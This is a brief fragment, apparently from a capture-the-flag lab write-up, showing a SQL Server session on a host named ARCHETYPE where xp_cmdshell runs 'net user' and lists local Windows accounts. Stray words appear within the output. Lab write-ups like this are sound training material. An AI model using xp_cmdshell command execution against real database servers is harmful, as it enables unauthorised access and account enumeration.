 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'net user';
output
-------------------------------------------------------------------
NULL
User accounts for \\ARCHETYPE
NULL
README.license
-------------------------------------------------------------------
Administrator            DefaultAccount           Guest
sql_svc                  WDAGUtilityAccount
Trash
The command completed successfully.